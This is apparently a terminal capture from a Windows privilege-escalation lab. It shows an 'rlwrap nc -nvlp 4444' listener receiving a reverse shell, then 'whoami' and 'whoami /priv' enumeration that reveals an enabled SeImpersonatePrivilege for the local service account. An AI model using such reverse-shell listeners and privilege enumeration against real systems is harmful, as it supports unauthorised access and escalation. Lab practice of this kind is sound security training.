 ~/MH/EscPriv rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.184] from (UNKNOWN) [10.10.239.143] 49874
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\local service

C:\Windows\system32>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeSystemtimePrivilege         Change the system time                    Disabled
SeShutdownPrivilege           Shut down the system                      Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled